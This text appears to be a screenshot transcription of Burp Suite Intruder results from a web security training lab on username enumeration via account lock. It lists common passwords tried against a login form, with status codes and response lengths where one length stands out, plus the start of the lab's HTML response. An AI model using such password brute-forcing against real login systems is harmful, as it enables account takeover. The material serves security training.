 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
80 love 200 2908
0 200 2986
2 password 200 2986
1 123456 200 3038
3 12345678 200 3038
4 qwerty 200 3038
5 123456789 200 3038
6 12345 200 3038
7 1234 200 3038
8 111111 200 3038
9 1234567 200 3038
10 dragon 200 3038
11 123123 200 3038
Request Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2800
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Username enumeration via account lock
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
Search...
Finished